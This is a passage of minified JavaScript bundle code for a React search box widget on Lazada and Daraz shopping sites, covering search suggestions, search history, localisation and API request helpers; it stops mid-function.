a=n(0),i=r(a),c=n(13),u=(n(14),n(19)),s=r(u),l=n(6),d=n(56),f=r(d),_=n(7);document.addEventListener("DOMContentLoaded",function(){try{(0,_.loadTheme)()}catch(e){}});var p=function(e,t){var n=t.lang,r=o(t,["lang"]);n=n||"",n=n.toLowerCase(),(0,c.render)(i.default.createElement(l.IntlProvider,(0,f.default)(n),i.default.createElement(s.default,r)),e)};t.init=p,t.SearchBox=s.default;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&__REACT_HOT_LOADER__.register(p,"init","/cloud/source_code/src/index.jsx")}()},function(e,t){e.exports=ReactDOM},function(e,t,n){e.exports=n(15)},function(e,t,n){"use strict";e.exports=n(16)},function(e,t,n){"use strict";e.exports.AppContainer=n(17)},function(e,t,n){"use strict";e.exports=n(18)},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=n(0),u=c.Component,s=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),i(t,[{key:"render",value:function(){return this.props.component?c.createElement(this.props.component,this.props.props):c.Children.only(this.props.children)}}]),t}(u);e.exports=s},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=function(){function e(e,t){var n=[],r=!0,o=!1,a=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){o=!0,a=e}finally{try{!r&&c.return&&c.return()}finally{if(o)throw a}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(0),d=r(l),f=n(1),_=r(f),p=n(6),h=n(2),g=r(h),m=n(31),y=r(m),b=n(35),v=r(b),O=n(46),E=r(O),T=n(48),w=r(T),j=n(51),x=r(j),R=n(52),A=r(R),D=n(53),C=r(D),S=n(3),k=r(S),P=n(4),L=n(55),H=r(L),I=n(9),M=n(7),z=k.default.projectDetection(),N=z.isYatra,F=function(e){function t(e){o(this,t);var n=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));if(n.$submitBtn=null,n.handleFetchSuggests=(0,A.default)(function(e){if(e&&e.length>=t.VALUE_MIN_LENGTH){var r=n.props.regionID;y.default.fetchSearchSuggests({q:e},r).then(function(e){n.setState({suggests:e})})}},g.default.suggestDebounceTime),n.init(e),N){document.documentElement.classList.add("daraz")}return n}return i(t,e),s(t,[{key:"init",value:function(e){var t="",n={};try{var r=_.default.parse(location.search),o=Object.entries(r).filter(function(e){var t=u(e,2),n=t[0];t[1];return Object.values(M.channelSearchParam).includes(n)}).map(function(e){var t=u(e,2),n=t[0];t[1];return[n,r[n]]});n=c({},Object.fromEntries(o)),t=r.q||""}catch(e){t=""}try{this.history=new x.default(window.localStorage,10)}catch(e){}this.state={query:t,history:this.history.get(),isFocused:!1,suggests:[],onlyInTaobaoChecked:e.onlyInTaobaoChecked,hotWord:[],jumpParam:c({},n,e.jumpParam),selectedSuggestionIndex:-1,target:e.target||((0,P.getTheme)()===I.THEME_LIST.lazBusiness?"_blank":"_self")},this.isShowHotWOrd()&&this.getHotWord()}},{key:"isShowHotWOrd",value:function(){return!Object.values(I.THEME_LIST).includes((0,P.getTheme)())&&!(!window.g_config||!window.g_config.showPcSearchboxHotWords)}},{key:"getHost",value:function(){var e=this.props.regionID,t=void 0===e?"":e;return t=t.toLowerCase(),g.default.hostMap[t]}},{key:"getFormActionPath",value:function(){var e=this.state||{},t=e.onlyInTaobaoChecked,n=this.props.regionID,r=void 0===n?"":n;r=r.toLowerCase();var o=void 0;if(t){var a=g.default.onlyInTaobaoPathMap;o=a[r]||a.DEFAULT}else o=g.default.catalog;return o}},{key:"getFormActionURL",value:function(){return(location.hostname.startsWith("pre-")?"":"//"+this.getHost())+this.getFormActionPath()}},{key:"getSrpURL",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.state&&this.state.query;return this.getFormActionURL()+"?"+_.default.stringify(c({},this.state.jumpParam,{q:e}))}},{key:"normalizeSpaces",value:function(e){return e.replace(/\s\s+/," ")}},{key:"trim",value:function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},{key:"updateQuery",value:function(e){this.setState({query:e,selectedSuggestionIndex:-1}),this.handleFetchSuggests(e)}},{key:"handleChange",value:function(e){var t=e.target.value;this.updateQuery(t)}},{key:"handleKeydown",value:function(e){var n=this.state,r=n.query,o=void 0===r?"":r,a=n.isFocused,i=n.selectedSuggestionIndex,c=n.suggests,u=void 0===c?[]:c;if(a&&u.length&&o.length>=t.VALUE_MIN_LENGTH)if("ArrowDown"===e.key){var s=i<this.state.suggests.filter(function(e){return"nt-common"===e.type}).length-1?i+1:0,l=u.filter(function(e){return"nt-common"===e.type})[s];l&&this.setState({selectedSuggestionIndex:s,query:l.model?l.model.displayText||l.model.query:""})}else if("ArrowUp"===e.key){var d=i>0?i-1:this.state.suggests.filter(function(e){return"nt-common"===e.type}).length-1,f=u.filter(function(e){return"nt-common"===e.type})[d];f&&this.setState({selectedSuggestionIndex:d,query:f.model?f.model.displayText||f.model.query:""})}}},{key:"handleOnlyInTaobaoChange",value:function(e){this.setState({onlyInTaobaoChecked:e.target.checked})}},{key:"handleFocused",value:function(e){var t=this;this.setState({isFocused:!0},function(){var e=t.state,n=e.query,r=e.suggests;(void 0===r?[]:r).length||t.handleFetchSuggests(n)})}},{key:"handleSubmit",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"form",t=arguments[1];if("form"===e)return t&&t.preventDefault(),void(this.$submitBtn&&"function"==typeof this.$submitBtn.click&&this.$submitBtn.click());var n=this.state.query,r=void 0===n?"":n;if(r=this.trim(this.normalizeSpaces(r))){var o=this.getFormActionPath(),a=o+"?"+_.default.stringify(c({q:r},(0,P.genChannelParam)()));this.updateSearchHistory(r,a)}}},{key:"updateSearchHistory",value:function(e,t){e&&this.history.set({title:e,url:t})}},{key:"clearHistory",value:function(e){this.history.clear(),this.setState({history:[]})}},{key:"getHotWord",value:function(){var e=this,t=this.props.regionID,n=void 0===t?"":t,r=this.state.query;y.default.fetchHotWord({q:r},n).then(function(t){e.setState({hotWord:t&&t.data&&t.data.result||[]})}).catch(function(e){e&&e.ret&&e.ret[0]})}},{key:"render",value:function(){var e=this,n=this.props,r=n.submitSpm,o=n.showOnlyInTaobao,a=n.onlyInTaobaoChecked,i=n.regionID,u=n.intl,s=this.state,l=s.query,f=s.history,_=s.isFocused,p=s.suggests,h=void 0===p?[]:p,m=s.selectedSuggestionIndex,y=!1,b=!1,O=this.isShowHotWOrd();_&&h.length&&l.length>=t.VALUE_MIN_LENGTH&&(y=!0),_&&l.length<t.VALUE_MIN_LENGTH&&(b=!0);var T=c({},g.default.defaultParams,{from:"input",spm:(0,P.getSPM)()}),j=location.hostname.startsWith("pre-")?"":"//"+this.getHost(),x="MM"===i?u.formatMessage("las_searchbar_shop_hint"):N?u.formatMessage("las_searchbar_drz_hint"):null;return d.default.createElement("div",{className:H.default["layout-search-box"]},d.default.createElement("form",{onSubmit:this.handleSubmit.bind(this,"form"),action:this.getFormActionURL(),method:"GET",ref:function(t){e.form=t},autoComplete:"off"},d.default.createElement("div",{className:H.default["search-box"]},d.default.createElement("div",{className:H.default["search-box__bar"]},d.default.createElement("input",{type:"search",id:"q",name:"q",placeholder:x||u.formatMessage("las_searchbar_hint"),className:H.default["search-box__input"],tabIndex:"0",value:l,onChange:this.handleChange.bind(this),onFocus:this.handleFocused.bind(this),onKeyDown:this.handleKeydown.bind(this)}),o?d.default.createElement("label",{className:H.default["search-box__tbc"]},d.default.createElement(w.default,{defaultChecked:a,onChange:this.handleOnlyInTaobaoChange.bind(this)}),d.default.createElement("span",{className:H.default["search-box__tbc_text"]},u.formatMessage("Only in Taobao"))):null,Object.keys(T).map(function(e){var t=T[e];return d.default.createElement("input",{type:"hidden",key:e,name:e,value:t})})),d.default.createElement("div",{className:H.default["search-box__search"]},d.default.createElement("a",{ref:function(t){return e.$submitBtn=t},href:this.getSrpURL(),className:H.default["search-box__button"],tabIndex:"2","data-spm-click":r,referrerPolicy:"origin",onClick:this.handleSubmit.bind(this,"button"),target:this.state.target},u.formatMessage("las_search_label"))),b&&d.default.createElement("div",{className:H.default["search-box__popup"]},d.default.createElement(E.default,{items:f,title:u.formatMessage("las_search_history"),clearHistory:this.clearHistory.bind(this),onClickByItem:this.updateSearchHistory.bind(this),catalogPrefix:j,target:this.state.target}),f.length?d.default.createElement("div",{className:H.default["search-box__delimiter"]}):null),y&&d.default.createElement("div",{className:H.default["search-box__popup"]},d.default.createElement(v.default,{items:h,query:l,resetSelectedSuggestion:function(){e.setState({selectedSuggestionIndex:-1})},selectedSuggestionIndex:m,catalogPrefix:j,catalogPath:this.getFormActionPath(),onClickByItem:this.updateSearchHistory.bind(this),target:this.state.target})))),O&&d.default.createElement(C.default,{hotWord:this.state.hotWord,regionID:this.props.regionID}))}},{key:"componentDidMount",value:function(){var e=this;document.body.addEventListener("click",function(t){for(var n=t.target;n!==e.form&&n!==t.currentTarget;)n=n.parentNode;n!==e.form&&e.setState({isFocused:!1})})}}]),t}(l.Component);F.VALUE_MIN_LENGTH=1;var U=(0,p.injectIntl)(F);t.default=U;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(z,"projectInfo","/cloud/source_code/src/components/SearchBox/index.jsx"),__REACT_HOT_LOADER__.register(N,"isDrz","/cloud/source_code/src/components/SearchBox/index.jsx"),__REACT_HOT_LOADER__.register(F,"SearchBox","/cloud/source_code/src/components/SearchBox/index.jsx"),__REACT_HOT_LOADER__.register(U,"default","/cloud/source_code/src/components/SearchBox/index.jsx"))}()},function(e,t,n){"use strict";e.exports=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})}},function(e,t,n){"use strict";function r(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}var o=Object.getOwnPropertySymbols,a=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,c,u=r(e),s=1;s<arguments.length;s++){n=Object(arguments[s]);for(var l in n)a.call(n,l)&&(u[l]=n[l]);if(o){c=o(n);for(var d=0;d<c.length;d++)i.call(n,c[d])&&(u[c[d]]=n[c[d]])}}return u}},function(e,t,n){"use strict";function r(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),o=e.slice(t);return Array.prototype.concat.call([],r(n),r(o))}function o(e){try{return decodeURIComponent(e)}catch(o){for(var t=e.match(i),n=1;n<t.length;n++)e=r(t,n).join(""),t=e.match(i);return e}}function a(e){for(var t={"%FE%FF":"\ufffd\ufffd","%FF%FE":"\ufffd\ufffd"},n=c.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var r=o(n[0]);r!==n[0]&&(t[n[0]]=r)}n=c.exec(e)}t["%C2"]="\ufffd";for(var a=Object.keys(t),i=0;i<a.length;i++){var u=a[i];e=e.replace(new RegExp(u,"g"),t[u])}return e}var i=new RegExp("%[a-f0-9]{2}","gi"),c=new RegExp("(%[a-f0-9]{2})+","gi");e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return a(e)}}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=n(0),u=n(5),s=function(e){return e&&e.__esModule?e:{default:e}}(u),l=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),i(t,[{key:"render",value:function(){var e=this.context.intl.formatMessage,t=this.props,n=t.id,r=t.defaultMessage,o=t.values,a=e({id:n,defaultMessage:r,values:o});return a||null}}]),t}(c.Component);l.contextTypes={intl:s.default.object},t.default=l},function(e,t,n){"use strict";var r=n(25),o=n(26),a=n(27);e.exports=function(){function e(e,t,n,r,i,c){c!==a&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){"use strict";function r(e,t,n,r,a,i,c,u){if(o(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,a,i,c,u],d=0;s=new Error(t.replace(/%s/g,function(){return l[d++]})),s.name="Invariant Violation"}throw s.framesToPop=1,s}}var o=function(e){};e.exports=r},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function u(e){return e.displayName||e.name||"Component"}function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.intlPropName,r=void 0===n?"intl":n,s=t.withRef,_=void 0!==s&&s,h=function(t){function n(e,t){return a(this,n),i(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,e,t))}return c(n,t),l(n,[{key:"getWrappedInstance",value:function(){return this.refs.wrappedInstance}},{key:"render",value:function(){return f.default.createElement(e,Object.assign({},this.props,o({},r,this.context.intl),{ref:_?"wrappedInstance":null}))}}]),n}(d.Component);return h.displayName="InjectIntl("+u(e)+")",h.contextTypes={intl:p.default.object},h.WrappedComponent=e,h}Object.defineProperty(t,"__esModule",{value:!0});var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.default=s;var d=n(0),f=r(d),_=n(5),p=r(_)},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=n(0),u=n(5),s=function(e){return e&&e.__esModule?e:{default:e}}(u),l=function(e,t){return e.replace(/\{\s*([^}]+)\s*\}/g,function(e,n){var r=t[n];return void 0!==r?r:e})},d=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),i(t,[{key:"getChildContext",value:function(){var e=this.props,t=e.messages;e.locale;return{intl:{formatMessage:function(e){var n=void 0,r=void 0,o={};"string"==typeof e?n=e:(n=e.id,r=e.defaultMessage,o=e.values);var a=t[n];return a||(a=r||n),l(a,o)}}}}},{key:"render",value:function(){return c.Children.only(this.props.children)}}]),t}(c.Component);d.displayName="IntlProvider",d.propTypes={messages:s.default.object,locale:s.default.string},d.defaultProps={messages:{},locale:""},d.childContextTypes={intl:s.default.object},t.default=d},function(e,t){e.exports={devServer:{port:4e3},api:{hostname:"localhost",port:4001}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"my";if(b)return fetch("//localhost:4001/get-suggestion").then(function(e){return e.json()}).then(function(e){if(e&&e.result)return Array.isArray(e.result)&&e.result.length?e.result.map(function(e){return c({},e,{model:c({},e.model,{clickTrackInfo:e.clickTrackInfo})})}):[]});t=t||"my",t=t.toLowerCase();var n=h.default.suggestMap[t],r=i(n,c({},e,{area:"lazada_"+t+"_web",code:"utf-8"}));return window.lib&&window.lib.mtop?_.default.request({api:"mtop.relationrecommend.LazadaRecommend.recommend",v:"1.0",ecode:0,type:"GET",dataType:"jsonp",timeout:2e4,data:{appId:15778,params:JSON.stringify(c({},e,{region_id:t,platform:"pc",area:"lazada_"+t+"_app_mtop",language:y}))}}).then(function(e){if(e&&e.data)return Array.isArray(e.data.result)&&e.data.result.length?e.data.result.map(function(e){return c({},e,{model:c({},e.model,{clickTrackInfo:e.clickTrackInfo})})}):[]}).catch(function(e){}):(0,d.default)(r).then(function(e){if(e)return Array.isArray(e.result)&&e.result.length?e.result:[]})}function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"my";if(t=t.toLowerCase(),window.lib&&window.lib.mtop)return _.default.request({api:"mtop.relationrecommend.LazadaRecommend.recommend",v:"1.0",ecode:0,type:"GET",dataType:"jsonp",timeout:2e4,data:{appId:9802,params:JSON.stringify({query:e.q,utdid:"",region_id:t,language:y,platform:"",scene:"diwen",style:"0",user_profile:""})}})}function i(e,t){return e+"?"+s.default.stringify(t)}Object.defineProperty(t,"__esModule",{value:!0});var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=n(1),s=r(u),l=n(32),d=r(l),f=n(33),_=r(f),p=n(2),h=r(p),g=n(3),m=r(g),y=m.default.getEnv({short:!1}).language,b="localhost"===location.hostname,v={fetchSearchSuggests:o,fetchHotWord:a};t.default=v;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(y,"language","/cloud/source_code/src/api/index.js"),__REACT_HOT_LOADER__.register(b,"IS_DEV","/cloud/source_code/src/api/index.js"),__REACT_HOT_LOADER__.register(o,"fetchSearchSuggests","/cloud/source_code/src/api/index.js"),__REACT_HOT_LOADER__.register(a,"fetchHotWord","/cloud/source_code/src/api/index.js"),__REACT_HOT_LOADER__.register(i,"getUrlWithQuery","/cloud/source_code/src/api/index.js"),__REACT_HOT_LOADER__.register(v,"default","/cloud/source_code/src/api/index.js"))}()},function(e,t,n){"use strict";function r(e){throw new Error(e.message)}function o(e){return e.json()}Object.defineProperty(t,"__esModule",{value:!0});var a=n(8),i=function(e){return e&&e.__esModule?e:{default:e}}(a),c=function(e){return(0,i.default)(e).then(o).catch(r)};t.default=c;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(r,"error","/cloud/source_code/src/utils/fetchJSONP.js"),__REACT_HOT_LOADER__.register(o,"parseJSON","/cloud/source_code/src/utils/fetchJSONP.js"),__REACT_HOT_LOADER__.register(c,"default","/cloud/source_code/src/utils/fetchJSONP.js"))}()},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=window.location.search,n=new RegExp("(^|&)"+e+"=([^&]*)(&|$)"),r=t.substr(t.indexOf(/\?/)+1).match(n);return null!=r?r[2]:""}function a(){var e=window&&window.location.host||"";return RegExp(/127.0.0.1|local|daily|waptest|test/).test(e)||"true"===o("debug")}function i(){var e=navigator&&navigator.userAgent||"";return!!(e&&e.indexOf("AliApp")>-1&&(e.indexOf("LA")>-1||e.indexOf("DZ")>-1))}function c(){var e={sg:"member-m.lazada.sg",my:"member-m.lazada.com.my",id:"member-m.lazada.co.id",vn:"member-m.lazada.vn",th:"member-m.lazada.co.th",ph:"member-m.lazada.com.ph",pk:"member-m.daraz.pk",bd:"member-m.daraz.com.bd",np:"member-m.daraz.com.np",lk:"member-m.daraz.lk",mm:"member-m.shop.com.mm"},t=A||"";if(t=t.toLowerCase(),u())return"member-rm.lazada.sg";var n=a()?"buyer.lazada.test":e[t];return/-p/.test(location.hostname)?n.replace("-m","-p"):n}function u(){if("true"===o("isRedMart"))return!0;var e="object"===("undefined"==typeof location?"undefined":y(location))&&location.hostname||"";return e.indexOf("-rm.lazada.sg")>=0||e.indexOf("-rm-p.lazada.sg")>=0||"rm-p.lazada.sg"===e}function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";"string"!=typeof e&&(e=JSON.stringify(e));for(var t in L)if(-1!==e.indexOf(L[t]))return!0;return!1}function l(e,t,n){var r=(new Date).getTime(),o=e.replace(/-/g,"_");x=window.__bl||{},x.api=x.api||k,(0,w.default)("//overseas-aladdin.alicdn.com/bottom/"+e+"/jsonBackup=false/language="+D+"/regionID="+A+"/data.jsonp",{jsonpCallbackFunctionName:"callback_"+o+"_jsonBackup_false_language_"+D+"_regionID_"+A}).then(function(n){var o=(new Date).getTime();t(n.json()),x&&x.api(e+", bottom data",!0,o-r,"bottom data got success","Successfully")}).catch(function(t){var o=(new Date).getTime();n(t),x&&x.api(e+", bottom data",!1,o-r,"ERROR",JSON.stringify(t))})}function d(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=window.location.href,r=a();if(i())window&&window.WindVane&&window.WindVane.call("LAWVUserInfo","login",{},function(t){return e&&e(t)});else{var o="",u="spm="+(t.spm||"")+(t.bizScene?"&bizScene="+t.bizScene:"");o=r?"//buyer.lazada.test/user/login?redirect="+encodeURIComponent(n)+"&hybrid=1&"+u:"//"+c()+"/user/login?redirect="+encodeURIComponent(n)+"&hybrid=1&"+u,window.location=o}}function f(e,t,n){var r=e.isIcmsMtop||0,o=e.data&&e.data.appId||e.api,a=e.data&&e.data.isbackup||"",i=(new Date).getTime();return x=window.__bl||{},x.api=x.api||k,lib.mtop.request(e).then(function(c){var u=(new Date).getTime(),s=c&&c.ret&&c.ret.length&&c.ret[0].split("::");c&&c.ret&&c.ret.length&&"WV_ERR::PARAM_PARSE_ERROR"===c.ret[0]?lib.mtop.H5Request(e,t,n):"SUCCESS"===s[0]&&c.data?r&&c.data.resultValue&&c.data.resultValue[o]?"false"===c.data.resultValue[o].success&&c.data.resultValue[o].success&&a?(l(o,t,n),x&&x.api(o,!1,u-i,"ERROR","Server Side Error")):(t(c.data.resultValue[o]),x&&x.api(o,!0,u-i,s[0],"Successfully")):(t(c),x&&x.api(o,!0,u-i,s[0],"Successfully")):(r&&a?l(o,t,n):(c.errorCode=(0,E.default)(c.ret),n(c)),x&&x.api(o,!1,u-i,"ERROR",s[0]))}).catch(function(e){r&&a?l(o,t,n):(e.errorCode=(0,E.default)(e.ret),n(e));var c=(new Date).getTime();x&&x.api(o,!1,c-i,"ERROR",JSON.stringify(e))})}function _(e){if("object"===(void 0===e?"undefined":y(e))&&!(e instanceof Array)){var t=!1;for(var n in e)if(n)return t=!0;return t}return!1}function p(){var e=a();(_(j)||e||_(C))&&(lib.mtop.config.prefix=j.prefix||C.prefix||"",lib.mtop.config.subDomain=j.subDomain||C.subDomain||"acs-m",lib.mtop.config.mainDomain=j.mainDomain||C.mainDomain||"lazada.com")}function h(){var e=v.default.projectDetection(),t=a()?"daily":"live",n=P.lazada[t];return e.isYatra&&(n="MM"===e.venture?P.shopmm[t]:P.daraz[t]),n}function g(){var e={};return window.umidTokenFromHeader?e={"x-ua":window.uabModule&&window.uabModule.getUA?window.uabModule.getUA():window.UAFromHeader,"x-umidtoken":window.umidTokenFromHeader}:window.Group_umid&&window.Group_umid.getUA&&window.Group_umid.getUmidToken&&(e={"x-ua":window.Group_umid.getUA(),"x-umidtoken":window.Group_umid.getUmidToken()}),e}Object.defineProperty(t,"__esModule",{value:!0});var m=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},b=n(3),v=r(b),O=n(34),E=r(O),T=n(8),w=r(T),j={},x=window.__bl||{},R=v.default.getEnv({short:!1}),A=R.regionID,D=R.language,C=v.default.getMtopDomain(A)||{},S={ERROR:-1,SUCCESS:0,TOKEN_EXPIRED:1,SESSION_EXPIRED:2},k=function(){},P={lazada:{daily:"4272",live:"24677475"},daraz:{daily:"60040780",live:"24936599"},shopmm:{daily:"60040781",live:"24937400"}},L=["SESSION_EXPIRED","SID_INVALID","AUTH_REJECT","NEED_LOGIN"],H={request:function(e,t,n){var r=e.lzdExtraParams;delete e.lzdExtraParams,e.data=e.data||{},e=Object.assign({},{api:"",v:"1.0",ecode:0,type:"GET",isSec:1,AntiCreep:!0,timeout:2e4,needLogin:!1,appKey:h(),dataType:"json",sessionOption:"AutoLoginOnly","x-i18n-language":e.language||D,"x-i18n-regionID":e.regionID||A},e);var o=g();if(e.ext_headers=Object.assign({"x-i18n-language":e.language||D,"x-i18n-regionID":e.regionID||A},o),0!==e.api.length){if(!Promise){var a="\u5f53\u524d\u6d4f\u89c8\u5668\u4e0d\u652f\u6301Promise\uff0c\u8bf7\u5728windows\u5bf9\u8c61\u4e0a\u6302\u8f7dPromise\u5bf9\u8c61,\u53ef\u53c2\u8003\uff08http://gitlab.alibaba-inc.com/mtb/lib-es6polyfill/tree/master\uff09\u4e2d\u7684\u89e3\u51b3\u65b9\u6848";throw lib.mtop={ERROR:a},new Error(a)}return new Promise(function(o,a){var 